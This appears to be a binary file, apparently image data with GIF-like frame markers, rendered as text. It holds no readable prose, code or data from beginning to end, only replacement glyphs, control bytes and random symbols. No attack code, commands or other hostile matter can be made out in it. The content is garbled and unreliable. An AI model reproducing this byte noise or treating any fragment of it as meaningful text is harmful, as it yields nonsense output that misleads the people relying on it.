0�w��t��'���ا�I������+�(��nl�^U�X���k0@~��8$�e�id?P���#�~ɖ�X��x z� ��j��D��y��4��w�r퉔LWv�%U�
^�A�Wvw��T)L�N��0���
Y���E�3)�$j������L��ɧ�����и�Xx����YzdF�q�f|/fe��B<��Jˁ ��	��t�أ	Pu�����%���
�wJ�����?��?�	�#��ʮX���E��n�h��r}�8�Q0�ј:�q��"&[Ұ � :� *0��	wz�P������8�YH�B�����N��$����֙�g�kYe"9i��c�;�g��D��n� �	�$���g$ڗCۧ�z�������ɨk��(�r����٧}z_B	Y�� 6j�PTU'��j57��2[>�jn�	�\G��Sj�6Ɍri�{)%��Hʚ�I��H�=��L��=��w��uK�&�?��xvYƑV2tvݴjr3��qQ��:�p��
���ODK��� �:���_���������X�K��
���r�����df�Z>� �� �jKg�ǳ�+��h����V�I��z�����+����8I��ʰY�k�Q[�.�q�WhJ�j��P��A
H����1Ը�#��ۏ�싸ف��H���ʈ��ڭ����+�rʷt�4XV�jTTI�&/4 �����:�����Z�*���wy�z9��[ǋ��Y�L��4��;� �U��;f`�a��#�tt�;��%@Q�\��$��ש��I� �ɀ{ĳ{���L� p��Xˌ$\�W�]!G�VUsaqsm#�\� L�t+��*0=L��,�;i����{K�̚����+�w	�?|�헌���Ko!��,Fqm�Y��`�
��;��%�g��#���<���yi |�����L�\X�Q�JK�Uۈy���K��:��g��81)<��8)7[=:�D�������Y�5y�(���(�Ҭ�r	���'����VK�������ʚ�g��s<��iB`N���#@��ѱ�A;��,��L���V=�����|����ؼ�@��V
�7��%�C��)L��T!�%�#A�i�|�=�g3��p�@j��W��[-�0M�gm��Y��;ӄ]�}��m���):��s]A��&�`k;V	Z�Cг M���Xx�_��\���]�y��\���"x�q�Ɏ����Uw�?�o�&&ߡ>�$�
<[, �� MMB�Sl�$J�2	������Hۆ��-���-��i���w��Ek����وÝy��hQP�ct�	���O��qK��4�֯z ���.-��\M���չ}�B0�άO�����7M��P�%^D�e�dF�h�CPQ1��K�l� ��;�Eܚ*��=���)�����^}�����[�l����?�˘���}�5T�>m�w�DmW�#���Ƞ:��J��M�����Ưˤ#(�Jr���k���s|�$:֬��1`U6�JҀ��]I�TL�����́P����?���L&8u�����~60�8` 2``#���,�v<�#��/9vtU���� 3�'��ض��?@S�d��z�����{�����'��O��$h�>'�20��tN��[��nǨ�Ǐ��e�hU$S�S&�uUg���T������~��P�8�)��������^��y��6���I�7��/��Q�q�v�&{�aQ��%�1
��0��M�:k��~�Qk�T�G���0���}������9���.�y���^� ~
�a^
U^���!��(j�,q;ϭy�� ��Z�M��r��NҎ� _0����t~ӓ��8�8n�|i��k��Z|U�Q7�j6!g�̳@�$ \߭�K�o	���������.I�7���>�9��I�K�	����r������d��	Z��e~n; S����U��m��ڈ"����F��>�0
?0:`t��V�������Fk���;�Q�N��t��u ���y�1������`R�H���������cڰ�I���`0��#�͇���dz
E��j�B�S�� �		T*KF>6���6@60�HK���~Ć��&$.�dDD2��DN����h (dlRU��F���0�l�z^���BNB�V$��&KH>:6�
.�FӚ�4hx�C��!"&��b�b=<ɀCF/I�()rbA��Č�~hN���1���g�n�!�`���n��� �J�:����>}8�"�)�4[
�I�"ɏ,6:*���SN�R��Æ ������u��cO�*�a�)���A�'27��N���#�L/9�cW �O�M��*47o޼�aaB�	[aQ5������EB#��V-eo?�r�	c@����Ԩ��F�
p< �	 ~�Q9�R�&���0� �˨0�i�J'(��c��	� N؅�&�� ���b�1�=3��+>h4ࠅJB�c@  ����;�s �\p���_t!��8h�85B+ 
)$勷�ZK(
r�,��A��&p A�������K�)	�iƴ��1�:�`��ۆ�� ��	��E(0�b�!L\l�<0<+������.�"�2��!��&�%sK�aH�Kwя�$N�b&��2�m�-� ��8� �0�#:�';ꀢ�C��p��V�� �~�tX5"D���
�b�eR��2x!7 l8�����2@,�Ct*�H�P��3�k
D�AH,�^������N�u�;�COEّЀ�
+
hh�5&]��Ё���̀H^�X�+���!�5]PֲP<P�1at���W�4�%��&^[�g y:8@��%6i��� �r��Ē lm �2�aE����A	�5ˀ��R�\0t��e�dj�Z��B Y�oq '�D�f���G�Z@�3Ш0K���:&�*J�����|
��!ͦh�+�L;C��|l�Tf>`!�Z���n�;D5��a�F�go� Y���'��D)���Z�Zژ+H3:Ƃ�駹׶�R���,r��bP��T��Q��R��J(�\Y�'{�e&Ġ�`�bՁ3�Hs���΀�7�A��CV��Ad��8>�UM��$��"+��(2`�Lf%�� �%����'G D�rx����$�H �P �TЈ S��y�	��(B:|��X��úB1��2:A�V��-��L�Ѝ�9C���U�,�I�	0�����b
��)�� �"C�HD2��� 1~�66qzS�$�Ze��6cVp���H;i�c*3&A��#H
р.3:��Y� �=Kz��Z�C0;8����4��*��ɖ�TAP����x��/�@"v��KZ��D�B͐O@(�����Y�����(�0�#�d�4� �+�'�iFa��R�2� l��: �p���Y�r��X @�:���	�b�bRd�������OM�4��(p΍�2�@��1��H�;Y�bb�� �u(T ��������Jb��.u�}F��C��\�,�	l��dtV�9�7���=�Ĉ#�@���r���U�E�hXs�|�!�ŭ�p}I�.C�KS��$��ec�"����b�E3�+vM�%<�SaE.���J"��X��a2��V{Lږ�b`��H%ց��8Z2��tYA�,V�Pw�Y���Q�z��Z ���3�n"ѥ��t���yE��A�Q@8�����br/m�� r����(�b��������;b8^P�0��W�CGO��h�`8%�G%�l��qAL�ާq��[��_�C��{�~˸�V��Fs�N"u(�1ۨ����� �!c�*��R4% ��������sc��:�$�Ό Xi�#TI6���Jĥ�D����6f�H@�A9��´��U���qH�,�U�W	&* UBX�  `� �@�������;߶ɺ��h�P`^%�7G��H��p�0��=����L�@6��U�X�J����qP��dCf�Ά�� ��ZIv�vl)w�|`U� [��� ��]v~`�K��E9�u�a��fB��M����U���d(p�H<�@D 
�/sMf�N��}������[�X��!��s�g�Pyȳֈ��Y��]9���
c ��w���oH"*p@	�yM� �,���E��%y�@P�5ށ@�Sl�7T�-�-����Ld`����e:����1���O��� ������η����Xɜ�f'�5��������8V|(vҤ�<��2t�:U�>��������9�r8p�� �4@�)XA�B�ꄑ/h��P����Q.�����)+߻G���KY�7S\&�p�n�}�� ߣ@�U/ӕ�#�=�j/����b�k`y�w YO��Q4@����.r\����+��,���!T0H�h��D �C��� ��ǼT��
��OF��v����/��MX��$������i��o��.�)� �s�n�v�TB%v��h��\�ĵB��g�|��(�ga�\&w�(�
	�B��0�l���|���sB(�Pa��/�ήm���V����N
(W�:�I�l�t X<O������8��\�.>(��`�5,�2	�lC���>��h�EN�"���M����e�W�	5�2��P·�~0��b��A:-�Q� d.@1��(�� 妉�J rN!� �\r�J ��PЗ�4vq�"�yK�q������2�} �3��Q��"���MQ��>���Ѭ`�a20�TB���,�
>e)��j����� �����g�FN)#�R@����1�����Ksn ��"h\v&�)�nz��3����n�F�)��2�k�. �X����o.�Q9�O�*�rrΰ)��+cr�� ��PH�U> X8@)/#"�`����Fo�ﲔ� 30C� 6 /d1l���R��l��$112]����$,�z@a�>@�` �����F�*qT���XӖ��*��({dG�~`+~�kz��� �����s`��3730���r��rևy��X�I0�24n�8m�$�< v�19zs��s�����8�S*H�K��>���5�h}��4G.q~���
�)�b0/��FP��>{�F��6��<�e1��r<rDP��EG@�(�s9A 0��@뒈�E):[��r���2tAB�<��=�SDmS*�!{#+�G}�tDG��O�3/N9�.E��b���4�Jo�N!� �;�C=4P 4P� Pzt8�AGi2�T��=�SrpDPΔ9��2P��q�t�b *�Q
c �E7�e0ሬ�D��Ls� �t>�HkSP�Q�R��&Kn�G�S�44�44��D��n��Ls��c/�1Q���\�Ji�FI�3�>35>�TS�4M���K1B�sI�%N1�T��I�Unӏ��/�E�uoJ�)�3�Q\�gL�t4i�FG��< l�3�3P�UNCD�4i�o*:UI=�XP5ZQ�>��N4[�/F��2��4�V+�g��P� �K݁��.Y�]?�^�t�7S�d�4��>=ue���46?�H�~�5/V��D�mb�E'��g�Ԁؕ[%�RENvP��G��_��A�tT�b`�Oc�[�� 	(D��T�Q�6N�E}v���d�J)P�g�c�h� i�5f1�0�ud�;�VO�_��i3)U�vf�t._�K��Q��6V\_4/�;�kݡ��s���c?�Oc�I��T��OvG��;�S�/��O��U��:W�k�g!au� �"@�#!G��s��J�!aU�t��o!�S�6Z��XD�G *�]�5[�i�!��sn�(�N@x��1�@�zw ��[��y�|��/4��`�4_��jc�_E�����v!UE��̗F%�s�	 t�ܗ"������g�vq��s3֏DW�J�t�4����C�suKaki��3�|/�s������C
�06��C��4��~��N�FQ�y�!.kq��U���<��z�6o��*U|�saI4M�m@�⧞Kb�8�������u �h��y�Hw��y?�>�{	3�_��Y��{�v��i�ӈr���xh�L����'v��O
��j��hqH@; ��8�UA�.9G�>u��p���k'y��sWt:E��x�^8ٓ���V!'�n�0��c�l�����t'���T�a�i��3 �U��6E�h5+��7*�v�`��}M�:����y��s�0�|��D�9���|�3Ix��9%������F���H�?��9��y�TIb%v�28����T��/��3�d����_���]ӌu/}��Cn{'ݰC�=��xb�"1��A�))��*��L�903�0��J��Fh�fQ8asx]M2\9z�?�ᮀ��!'�*@p�,�C��J�Wt�S|�at3K��t�{١u8���k�v���4��^�}�"���7ǎMs�m�r��)�v@w��ɖ�gi�=�`/CA��O��w�B�m�Ӭ��k�V���nU��:x�1�����:�rh�H�I{|q׏�x����5��w��9��?Zo�[���Ż"_�1vl7�<[�
��@qG�W��{9L�L�rq��bBF�0��a*��;  !� ? ,    � �  ���pH,�2pl
��Q:�
W��V��;�	+ú�.������Z���^!2�ODi?JqELRcjY��B����jm�+TtC�UL��Pku}z�y"Wc�H�Nr�EmI�jBkR�C����~������WZ�`Z`�p�_w�ۤ��n��Hi�pbW�O���b�����_R���ЎE[t�J)5Zq�C���r! @���~�L������!�Ѝ�4��H5t�Q��5(�҄r)+�
2B ���NI���P#��8�5͝![�`,$�@�z�q��TfE��\�Sg˃������_�Fa嵊���2���*��� *���<���\��a��e�H O���!��%%j��~��	�q�f��2�֯T-v�w���?p�fkMA�6�"x@�ߨ�Hq�E�j]�9"-���ov��e�U�zw�C�дBcv�[Mt-E�HK :��n�8"4rT�c��m�DCXյ[��s�4��7\#� ���&�Q���8����񤘈M��K�=���G [!ZO���!R�2�*E�c�H%�8���<��#9�fHG`54p��	# \n�)m��.������_h�	��x�X"�L��TF��t�=UEEzp " �߃�8�MK �OiZxr-�PUY'⠒�tT�3S����y�ɂ?�!z8��"�.�wǍr�XC�7^�+�˕� ��;����(J��cGP���P�TH���X� hyO\��J����'(��D(fJ���<�t1i]6�?P�i5dڛLb�)����t̴o09l!1	��	E�Rn0I���e
Wd�* �kT����]�ݓ�=Y�b�>�ٯRv��,��r��~H8�'	SA,�W�n�����t"��`��t�љ�Ũ���LAi��Ei<V�o-�A����C�:�EE��d�Ԩ��s�N:�R{���1 n,Ir���j'h�z�^�(��"Lڸ�^��9Dqv	9��Fv�P��P���^ jfn�q�Z��+ʴԵ{��3���l]����_�	�%|�9���V�H�	n�i�9�h�L��ܻ�蝍>����}#�XJ���z)�B�����Qo4#5���zV�[B3pD'��O���L8�/{�a1����5�٤�8A��@E���%�f�z=e���%׭.@EM0|pf1����v����n���
��Eh�/M	"Ѕ�-%(�HC2����m�X�� E@)�=����@F��R�\���H wb��'��8���2���)��z?xU���ԃ	-zQ�4����[�� �x'=h�<RE����,�q�9�ق�?���#(2�-��4	[�#�E�Dy�����)��b:�D@L�8`m�Np�83��\�*)�D�r�H �	M�z��43�0�(ykl�H�7�k(�c���%(B` ǔY=,� ��xdQE(R�m��u�����qm����@0�����&'>�:�H�u6��QQɼ����~n��x)�8 67!��<�љ�M)*��`JH*f�Դ�R��+�1F��  pQNQ�#*Ix�"%���� h��L��j.� }Ȃ��Jf��W����?U$����� p�'�j{S�6wO)��'�*�8CL�h�C=���r� � ��7?:��u@N)RS@�v P��	
e
r����!-\U塨޴�9�rh�bD�e��$$� 8�|� ���
���ܜ��v��1�D[T�?@���PҾΡ�ɋɢt��=i����:����LRR1Z K	HX�@-���X����OK`��������6��Â`�e����h�"�D� �+�h���ҏȆ�>�O.B�-��K�Q�.5��������p~���@�&`]?�Kg�"!�c�\��p�T7QH��x����BI_ 2K�&�x̩8Z����g@D;,�~יK�@BЁY�����`�Uhn��ǉ�3R�x \�AX���"��皱�l!�)��c�љ�(� �M�C�����hA����?��d{�'Mo����� �R�a��e�
i��j!2a:p���WG�ㆀ���=+v7��;�*8�������A��,������[���'Hq�G�fnr��E5�ٞYxΈ��`M�મ���R��c��;��vA��Y]������f�`~����25�Ā�0��!ϹJ����q��_��|�6���e�
d-�����@��y��[ �=_2�o���[ 90@֞�@&@�	����r��ܦ�Q ���u��'3��
�1jr�P���T�XZoP�yGP��$��L��n��{�?�`�қ���g���^!@`�!8mT��*7���+�s7��o>իE;K6V�o�p΍ !�ث����~�a�và��6@����{��9��U�!����^�4��?_u%�����c�qt�ق��㷶�uٗd*���	P�G}?0. SO�k�}=����}� � k�f�&�LV~�f  9��F 1@��a�7x+'�l�2#Q`[o �B�@/�W�qMZ"�Vw�7S��q��{�Pk0��w�
�}l� ZX�V( QV����&w�ƂB0[TaY=ǂ�`4�f0"İ>��ݢ��VL�#�s�6�X��O-�of�haNxkSh��'W�  ��& [� �Q��F��v��27F��,8P� Pv��f�R0��.�q?��;����tUZ�e����y�7ZӇ]�Ȉ�w]@���B����h�^���V"iuw��%k&��7 ��Ou@40~W�a�?l"	�!g�1(9� �%��p�4�P,��O�`�(ш]p�BPz���y )������,�#0{Bf]وsWP��� �-�G�
�f:`@c���qT�1�WR���� #��������gC�`�P�� �ȑ�ȍ�P@o@r�s&���v�J$�zM�Z��G���H���6�C �0[���O�B@�E	�N(�{֑?p P ��]k�8�hzY�V���Fo. �$l�(Z~�s���yn�sy4�=��_?�k�m�Hf�io�����)w�ǕP��l�(Xy����s�(rg�q��h��!�~b�l�jT	�@^��3AH�_�q[�@i!R�iYunDir��է�\�` �昝��69�z ]�v�x�m�%X��\Y]
����] ���Iˤa�<	�4�0S�!�0��[�EZ��� �QY�F�0��a��a�x�}l���T��J�C
�����I���Vh(0{�d�.���^S�|�CK�AB�H�UP��a4{?�|�(r_Y Oy���7ʕN)p ^ȅ���1w����Y�V��脅Fo`�dB�]k�]'���j.�"Ǔ�P 81jBB�]��o������B��r�V֪�	��(��j�:�J��=Pzꟊ��b�k/I��yf+�jz�%���s��	��j9���cjl��R�ʑr��*�7
��x���v�W��yz)�L���i�?�hp���a9�^GKS#8�0�PJ�Gt4SnD9]7�ٙs��ш�{�0�;�ҩv:��"K�=���9PFo�V]��? ��\�D�0V�Pf�{�m�Dbs�B�dc����YQF7��vci��H���p� �Dz�j�JʉN���V}D����e�% v`6W�V��"�Ԓi�Q/�HL]`P?� |[	ikoĺ����:���$K�kׅ�9T��ڱ�	�Y��[��b+����xz �]�6�f~b{Pd9 �&R ���$�P`��C�  ��1E�Q�z*��ɫ�Ǹث�H��k ��v�W��J����J�
��K� k-��R�Dg��G�HR1e��7 ���%]|� H!y �:�����hz���}Z�X����W�vEڅ���z�ԫ���٣@r��a ���UZ�!���G=6!ŴP�f�~7��F�J������yz���G~ʫ�+ �9�:��m��\��L:�fw,��ͤLLe"���a	]Tҵ^��?&[mJ~KF+��9�J�:,�V�}����H��˵��}�G�<��Y���v��ß��/�V�Z��O�����<s��Sv[e�� 8���+�Dܣ+�ӹv,��ƨ��o<�B�Vr��r
�ڍ׻��k�fe-@L|����T$�0�Y�F��[�!Z�1��ۼ[�7����Uٙ�j�jä����W�c�o�Hr��k�&�p����7����	�r�P�D@L};�F- k{���۟�ٙ�����V��<��8�
=��;�q�zƘ���z�_�~�PoPs�~G�R��!��qT/��7B{l&� �;�8�D`��Y�X�Ҍ�(��+����'�U�c;�������Ir�fh�*�`w!� �k� .f@C%����?�{[���cL��� ����[�	��gʥ7����P��ݵΩǊa&��,0~xƯ�uU�7i�5�79���|hň��flfU](��*����X{��[�l��
��,�xM���N���������fNHٵ���@���,q�k}yBp�/a�fl1�y�;���9�WX��;�C �B��u��V�}Ż�ܽ�*����ڟ�Ya過�N�D���:��<�=rTcB�u �� ��L���ݹ��l�ݥw��獼�ړYz��j�6`����h

�C��<�!�!m�_i-�l��Ze�Az�F���c|��-��vr͍�jǛܱU�ٶ꿘Kԑ��hz,Nz����PN�N�{̙ �n,��/Y/����M7�T���� �h_M�@�^,���:\��*�����N�ᣇ��-�CJ�lWz)`0奇���'@���|��M���N���F�6hI1J��u�L���ϸK `]M�w��,�
��  p��
@���z�Xvp��6�}���>)��qlԉ*��<��e�V�-pY��G�	r	ܲ^��	 }��޺�N��7�����1������p�v�>�ľ}���N�W�J
w}���B�������|��I�����<�#p�f(���>��S	�
`"���(�x�\9�C����2�������Z���0���$kY��7��%5� �Y|{�?��Q�*�v���Jà��/ 8p�ɞ��b�(�mL�� �.卮���6@8��A�B���Id�m�&D�r�.�c%e�{÷	0i�^L����<��z��m��BPv?�����d��Fm�.`������>"@(`�t��zzΠ�����td?O�e�+�*}�Y����̽�$��H�����j�������/�v>��*�08�6?�6��.0�-���=�k'w���#$Wv�Z�.�yD��d�\�1�$
C/��F�4���� cPXd�6�D"�M�`ȉ�S�z
�
�o
�;%�4��A*3�~��2rLf>>�"Z.CN .~>�~*�~NHHZ>66��2~4�~�~�3r�����$���N,r{_^(���R��tڬ���
���z�p��9>:Z~B$CB~6c�V`p �@A����	T<�A@�,�G@9>���@�.]N���C�&Pؠ�PG�	)�� ���)�WLʯ0;�$�uU��`������aupu!�U�,<���*}����-aD3����"n��0g�Me:(��!���3?2dIa��OlP�x���OFz�"�)b(�Qp��1Nl=���	t�� �*�g�P�5A�@�C�\��Gx��0a 2d�P�7g�,P[����L���r�^Pp�{7J�\�xA�ď��N���F�M��@ �Jk���o+T(���?���8]�0C�n�	.P��9���A��- �)���\��a���=�� �"�
��J��(2/�X2}�I( JP9AAB@���Љ��j� �⾌K�J%x�4�y�����&������	h �9#����_�2
��2�����2q�Lx� ���+Jd� Eu!F 6 ��Do�b޳�� ���pxB b�@��� C�l��Q�D  ����i�8���6��-�z����Z�)?�D��\��P���kGaj������(B_��&{ ȅ��0Q�����#�2�@�Q����B��j7ۈ�"��k��2yd!�$�6V �Q$��8h�F�XhDՎ�Y���A:�l���HLIXe���h�h3��@ɧ(� �R����$ƙv�<Fҙ�N�d�$Їӆ4}۟UJ�t�x��.`��&�3�Hd��   D���7��s��IAJ(^��jen"���k_�ɮ0�a� =�Q�G!�<(�zZw����@4����`������"0�c��T�  𝂗P��/(�!�t2�!�t�����8�1�Ƒ� ��
�� Z�s��zT������#P0A��l�8�� ��S �����
�& MtNi��D>��7H�h�0�>�  �B\��� &��`Gxq-�Ԃ�I8�����@BV@
O��]�����&hd�(T����B6�+i�
�A4r��ؠO$zA�0��2�
�����eW6���Q�$A$:B��j��`�&0A��9�H��Ӕ.1�JpH?��0���Q0�Ƕ2eAZؕze!� �~j���[��w��NZ� LQ�4���?��g��F��z�.T�@~��$)M5�iA,�5�|��(���G��>~�G�	�4��(�Br����P$�o1�������/0C�6#��%/��ɖ<�����Y��s�&�BI�Y�c�;|�n#� [�X ��/�� [�Z��'\&��Z�R�suL#8��{�jJ\��4 (��#2�A�=T�sx@Aea��"�P� D�J[�|�����E�C
P:2�S<Clڱk�����a��[�Q*�j�.�	Y/r��#̀A�(Tp	IX�v��(�ƶ�.�c-�D�h�$��Z�EgZ�b���0ӷʊ�v��^��Wu��0]���V����@3;@�d�*���>��RH�#��=4,�8�����D35@R�#Al'���Q_�T������y��4F-/�t����*�00��2tc1K	X������X:k-X!VG;:öҠ�5��x�m�N<��4"[h�x��"����~����%�Ǥ�[��H��$�Y��G$��T�����U*2a���T�~=�M\b��8Ep	^~����m \9v�Zl���g?P�I92����n�.ȓ�E�́��G"���c�\�ᶰ�1m�jj�\����G�%�
0g(� .��	 k�� ��T%���<�%��\@�
ӂl�f�BA͔�z�{��%�LC�b�A�&�-��<�ɀ	hp��@# ���[�P�տ�5�4Ё4	!����� "?�G,bшb��cْ� @$"A�zΠD`�C�a�v�u=;t�z_^B�؊H$y�R
<���"3#�s`�֓R�F��oI)��AD�
�b���P6�<� U��ҧ��C��g��~�,$6�\[2ݬ7\�X�
  ����R��������(�������H~@��a�+n�4�rN��,���ky@�S��]� ,d��8�t a����,�8)��UA�P��le��Nv�~���w'PB���y`%uA�jg�-��?���x.A�ػ��k@_M�)p�<����0���m� ��ua��Yp~Wъ��@����,�TO~�܁
>���{&a��n���\ 
$%��y ���6 B�6� �/ �F�D�P;8!``���T�D�H�4o N�����`�R 3nPt�F�tO\-wv�vT/]�cw� 	����O�e	h�z.�(�^SƍԏB�h�bnKJax:�.�F:�>�� ;� �Х
@ ^ xZ.�h�K��P ���z��d��!����r��� ���y�y0`z`xXE��p�f�"�b��GD N@
TJ�NP�@@�  z ��AX� `�5`�@S`j^,�>����N���F���^#�fv����̑b�U	�6c����Q	 ���o�r��~ �\Q`QSD���Ȳ�C���G1��] ы_�k��e����� > �����Ι �3D�0�eԴ�i��D T�@�ΐ`%+@�n�d�4� �M�`@@:O@�Eu�%���'�'c �U�/yNI_��ߒ�rg�"]:AN�c���EZF�$�PI! ��PS@`�[�Op����U� ,��0+O�]R!�k��@)�hH��`�(�"��
���I:�眉R�q$�P��j�>�*�H >��ʹpQ&aB&� ���� �r�mb!��%m]t�� ��	`�@ǁc�8�J:�#%�����׀�k 
�+� 9����vA"\� @` �1,/���Dv�@ ���@�P�������" @�� R |`�cJ�qg�,���m�J!6"���2%�PL@Κ�O�OdL`���S��7�s/��0x�
�'zQ $�qn &��$�3�.`P`zv.��̰%Z����&$�@�,r�B�.�F
���� ֔������������(�V�=g���qE�!��DH���P��6��p�(�C0�֮c��	�����O-�������1��C���ʦ.B���Z _��6ܓ&�%x(*pS-լx�v�f�~@O0_�n��%L],�[$���5�2�����\@�����l@f#�C����ؓ"n&C�*M;N��`p[����'������]��Jl��K�GXM@�>�*�*�@М	�2Be�P	��$sP� �B�|-]E����T�#��(@ 0����#�
�Sb��%ea ?	 ��>#Z��цCx"���FJ���h߂��Q���҃)�  `0e�@���@) '���tČjjV��d` <��2P@N b�7��Nv�� ��,��)��6��+�l�0�+0!Z@�OdM"Is4�V.F���NՑ@G�
���MðY����~� ^ zh@�� `� B�kM�m�nG�FcB��RZ���d�*oi�J$%� &e#v�6͜2ͪp!o ��Si�5`T'��`����ȞZ(m��^�Nr�o�� �2�m�u$e�y�^F2yJ�q^�ZB�P "b�%�ny�53�./, b"F yr!�q���&7��/��LR��u��>A�10� UK _"����ŘH�c�L����Z`
z��b��I4�E�~@��$����|Տ�}���?q�I&�5 ��`q��%|x�!�@k�i��Y�v
�U��o~�U�Nw�Q���;�V���;/5�L�U��`�V��4Z��s�g^b�_��60/�+J�*l* 6�B �Z8F����&j�KJ,*@~�:�+���p/�R�Rp.py�Ώ9�:@��x ( �� ���{`7��8 BϏ�U)q��Q ^U��X�����n��8��xV�Jj/�ۀ�q���Y�@ִ:�:�`x�6�A�SeҔ3�$gQ͇ ���H�w�� < �� ,`4�� jq���%">9hΩlθ84d��? ���O��A���~n���	R�y$ē��&��bz"��E�@�u�5��7?�k= ]oq��2��`��� :�[��tΩT
uR�8�9�����>^����!v�c�����
�"n|�Х �X@*�/G���L�������Q�A�0cC�E� �=+`��
	�D=?`�""�A���Bʥ� �� ��K��D�FO� �!�q��(`�Ӫ�]k�[E�)��'��a���z��5>9�%�15��u�/U���d�`�p⭫"T �>�֊~�
S�8���"�� �8��jT���?�SGz�]��a�*�~ �=�B���z�húBT���y-2�L���%! �%f�J$A��y�M��`�$l�M��.���Db��,)-���)F�6(Bf���V���E�B��UXe��v��������=!!G<�$��F��J J*�I�i'�>�;B���!#3���$��@�8��R%���c��yҬ��X�A�hݶ�O���|��
P��y ��\�H �T[E��Wd �P���Jl4L��U��RGڔG���4^m���"����
��n�M�@`�%�v�tCw.���S��p�.�Tg\l��l.M�K��Y���	Գ�!�a@��8��-�1�t�����	�|g;��ןL��y��%�����}���B�c-������8N���B�� ~!^�
�=�b�ɺ�����I!�bX�A�� Ϝ������s�;�	
 yT'�}!�ڀp�L�G��|Z����)^����
�1� <��T~�v�.��W\�x�k��YM�i;e��5�HA5�/>��=Ջ��?B��h�ì���O9����Epk�Ph�����!0�&A���b[w}}-V��U%U>�����e=���t
����Z����	����ѹ���v��Zz7�a�ߍ�g� �:W�7T�oG ���Զg��W��,�L	fÚ�S��L�=Ñ@����k�3����g�,����"����0�n���?`��<�g3��
�d� p
�ߡZ�"����F�X��:=#�h�$�H��QKG���� vv���84Ω$D&�$@Bƕ��l��|t|l�m�(I	�r--U}m���N�>���������l�m�q�`�$�!�!Bw!<�,*O�$T��yt�ĵ�}xl~���AYq���jUQ�^�>��_1u�LS>�I@"�5q�xSb!�f(���	�|C��ѣ=�>�Q詘'v�����J��(��l�B/I�XY����]���h3��6tB��1��ƪ�~8KD��$$s6t�Ci�Xu��FbJɩ .�D�+(-[rN	*�̻�g>q� 
��Ov
-K
��3lU�@��O �Ud���H�"ٱ�p:�Rz$��K>�e��A �DHBj(�
K|`6��!j�p�xy��~l��H:�=�9Sz
Ԑi�|8��_������V��n>عc(��4"��k���`D�V�I��2ae��6%lwiB���{�P���[����I ��P!����p	�2+T  �8�4~؈b��!�@��H��I.���n�X����KDxW�jgx �:�qG�R
�ćg����53Ҙ&��W�rS̹'^nb�8����x���HXx)M�y�C�(�͘�P�������]X�ю�d
�cШ�9�P��.l�Bp�t`ap��I~�%9jx�B�M%5�D���B�<ɉT!PA �" !� ? ,    � �  ���pH,��_��
�V�㱙,��s�D��B��p�O���>��7{�8�Ҽ~�GWIY\N?�[MmJ�gqJI~J����C�HsRuIv�JlWN|��q�\v+g��CfQm+�������?�EIc���J�i�Bf���MB�ut?k��z�I�Ku��HUQ��+c����Y`�N��ư�e�I�:�!D'0<�Zw��:9E&��杷`�$��kW2C�D�z �;e@�yR';&K������vSy3uH�m׾d��E�JHnf�4��0���Ō�(�S4�<y��O"f�����̗Pll�S��A �$�zS���� �5ƫf\�ri����<���6$P���P�bK�WjvƬ�;�#g���BH
�*o�ft��e^� ���ђ#�r]�.��K��+��	�P�H��v��7�Z�m�-��͸%�u��e&��&���m�"�
*�S$��1��O'].��+g4��Ęx�@��r�X��Un��^��4�9���2��Q�dH���=�ԑ_&c4��J�P#�EuMvq)�U��l��g���Xmp �Dc6�ebJjpŅ?���KD�%Km�y�]2V#Mh�
< � ��bVg�?>1)L�ֈWsD���"q��3b�)�v�xSm���
���I����#6? )0�,`M���d/�*�M�$4W�J���2c�)�(N!b�G�tҷ�RSuR�8K@�&s(:�N�1E�\Q5B��N�4�1�PmzJ��SxLs),�hč���saf����}�{�.
ў5�u8��YJ1�)D�7i-�������}"#D
�h(�t�Z7��D �.��O_8Ӣ�imWp\�йo���6��Vn$�ș�p=��Rk�ܟ��@c�@�8HJFx�.�*��0�7���V�����I^PC�H��v���r�5ug��вx��v�#$�=��W@�	������],���U0�M"M�F8��q��ҋ�]^3�֐߁)�:"�#3A	?Na�V }�P>�
Uc*\E�J} '

Q Gv^�ׁ���Iㄚ,�� N	��ss�b���;T$����h��\�wޅ�R2 ¤.�95'L@ '4C@�fҪV���y.�/��/�Q���-GAD@UP�9�E� N!U)�1�}�}oؚ �-P	t�� Sj�L$  
j��@�ai�IV38\��Q4T ����N.������p�g��� ��'��&�C���" !0� P@��|�y\!>����l��[� nR!��!P�RBd�ӈ�e�����p�Cr����(�7 �&@�����I�d��3�
_�b;N��ڞPH/4�o9,d���j��(�Y!<�>�B]y�#��Cy"��1EQ�ZH),9�����?x�3�ڄLE�a�Z���(/[�	��B@/�&a�ܦ9?�+؀��hg��c4_�Bm��C�܎JhF���#��G���[6Dn�X%`K6@8��A�'
s��j�<�0|mej���O~�s��Kd��NI���Ld A�2��,lx$,vy�2�×�P$YB�AK z�1x�"������ uɘ�%R���oV�-g��3�	���R^�Q�p�(��h\+��P2 �#eY)3����E8�(^�>1�$�=�,WV���|�p�P!��e��%�J_�j@$�( ��&���4]G�x�,�|4k�T2Z�R<42H��ZXK�5p� T����Ҹ��%��*N���OZ��GՇ��!��`�$���":T�+�lI��.s�2>Y��CC���e������LĂw�j�����j�t�_�D-@��(��Q{�m}v�
�@�đ�A-E�^*v�׍ed�%��(��A8U�ʠǋm��.[�L�!b�cQ(��p.x�6�KqvoeE.t��Qwjѩi=T[P-8@����; ��.`�#F��������&U�He&<e"��.��?��b��!�! �(�����Exki$x����DA.���KJG�,b&��:ᙌ1D.��<Y�����@h(�L��B>0 =�S�����P��#5������ 'uC�\�1P�u�[�$�P}�!�	K7�
ǩϷ��U�RC
�?�..�G�]v��S3;2g�k�)J���%�6T������-8���;�+�g[_�G�B��b�>2C��Y`�]�v�����O.;��@��{-�5e��!H G�pq��4��ۼpL�ƙ>/s�xT˵�c���dcT�\=qE��� �|��nE��=�J�PK��wG���g#�P�k	<�9���'@w(minh���<�<:��|d*/�Xv������UvCp��@7��	� 8o �A�p���^��_z	�R}���?H@�lݑ�2r�ljA�ȥ��+Q���-�7�[�����;�AW3˸�PA�GP��|�uwA2��������p��L&��*��wh��M�^��%]�� _rsg5�@0A"]M�M��$]1l��z�PC']�� %�"xt$�Q÷C(�
B��
�2��3�:�{�wazwIuW|y�|N `��Kk�V�^1�_A��he�)uW{�e��zC�T;���t"xz���&��f(�~��~��~2x0�z��e�u�?h]�� np ]~8H��9N'��S�A @��T�DK7���_XHb�U����#�C�*h 2� 2����Iq8��T�--����t=�qf-�uo�9q1V�RF�k���1	@��eq�N�E %������v9���ǉ_��x�?��?�`�����+��_g�U~��-�~�8!8e
�V7�Tv�#JP�&>@'��~Pw�F��c1�6n�\��\Z�z% z������;����`縂=�
